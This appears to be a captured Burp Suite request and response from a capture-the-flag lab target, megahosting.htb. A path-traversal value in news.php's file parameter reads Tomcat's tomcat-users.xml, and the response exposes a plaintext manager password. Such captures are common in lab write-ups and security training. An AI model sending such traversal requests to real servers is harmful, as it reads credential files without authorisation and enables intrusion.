 Request
Raw Params Headers Hex
1 GET /news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.xml
HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
40 examples web application. They are wrapped in a comment and thus are ignored
41 when reading this file. If you wish to configure these users for use with the
42 examples web application, do not forget to remove the <!.. ..> that surrounds
43 them. You will also need to set the passwords to something appropriate.
44 -->
45 <!--
46 <role rolename="tomcat"/>
47 <role rolename="role1"/>
48 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
49 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
50 <user username="role1" password="<must-be-changed>" roles="role1"/>
51 -->
52 <role rolename="admin-gui"/>
53 <role rolename="manager-script"/>
54 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
55 </tomcat-users>
56